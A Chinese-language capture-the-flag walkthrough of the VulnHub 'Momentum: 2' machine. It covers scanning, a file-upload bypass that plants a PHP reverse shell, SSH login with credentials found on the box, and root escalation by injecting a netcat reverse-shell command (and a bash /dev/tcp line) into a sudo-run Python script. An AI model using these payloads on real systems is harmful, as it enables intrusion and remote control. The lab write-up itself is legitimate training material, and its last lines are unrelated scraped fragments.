一、準備工作

靶機下載地址:Momentum: 2 ~ VulnHub



1.查看kali的ip

使用命令ifconfig



2.使用nmap命令

nmap 192.168.101.0/24



查看開放的端口和協議:nmap -sV 192.168.101.114

二、信息收集



1.使用gobuster,尋找隱藏的網站

gobuster dir -u http://192.168.101.114/ -x html,php,txt,php.bak,bak -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

發現一個可以上傳文件的網站:http://192.168.101.114/dashboard.html



2.利用bp抓包軟件將文件上傳

上傳一句話木馬php文件



訪問http://192.168.101.114/ajax.php.bak看到一個文件,如果參數為secure,值等于val1d就允許上傳pdf、php、txt文件

抓包添加cookie與參數

cookie: admin=&G6u@B6uDXMq&Ms

-----------------------------150269877033212106221702063904

Content-Disposition: form-data; name="secure";

val1d



還有將一句話木馬改成反向連接木馬,自動生成的反向連接木馬地址:https://forum.ywhack.com/reverse-shell/將自動生成的php反向連接腳本替換掉一句話木馬

將修改好的數據發送到intruder里面進行爆破

添加要爆破的參數將事先寫好的26大寫英文字母字典添加到Payload Options爆破返回的長度一樣,查看返回的參數哪個有1

將數據上傳,可以發現上傳成功

三、提權

1.利用php反向連接腳本連接靶機

(1)在kali開啟監聽功能:nc -lvvp 8888

(2)訪問剛才上傳的反向連接腳本

(3)看一看kali那邊連接情況,已經反向連接成功了



(4)第一個flag

(5)ssh遠程連接



發現一個用戶密碼: athena、myvulnerableapp*,使用命令:ssh athena@192.168.101.114

(6)提權payload

查看該用戶的權限并且該用戶能夠利用引用root相關的執行文件有哪些



1.cat /home/team-tasks/cookie-gen.py

將反彈root權限的shell命令存入seed變量執行

echo "bash -c 'exec bash -i &>/dev/tcp/192.168.101.114/4444 <&1'" | base64

1.sudo -u root /usr/bin/python3 /home/team-tasks/cookie-gen.py

2.;nc 192.168.101.10 4444 -e /bin/bash;



3.反向連接:nc -lnvp 4444

4.優化命令執行終端,執行下面命令進入python交互式(注意要下載python環境才能運行):

python -c ‘import pty;pty.spawn(“/bin/bash”)’



5.第二flag

:覆蓋索引或列包含)

)

實現數組的遍歷及while list each 的使用)

![[轉載]一句話插配置文件](http://pic.xiahunao.cn/[轉載]一句話插配置文件)